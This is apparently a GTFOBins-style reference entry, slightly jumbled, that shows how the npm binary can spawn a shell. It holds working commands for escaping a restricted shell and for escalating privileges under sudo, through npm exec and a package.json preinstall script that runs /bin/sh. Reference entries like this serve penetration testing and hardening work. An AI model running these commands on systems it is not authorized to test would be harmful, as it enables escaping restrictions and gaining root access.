 .. / npm Star
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) npm exec /bin/sh
(b) Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g.,
npm -C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
npm -C $TF i
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g., npm -
C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i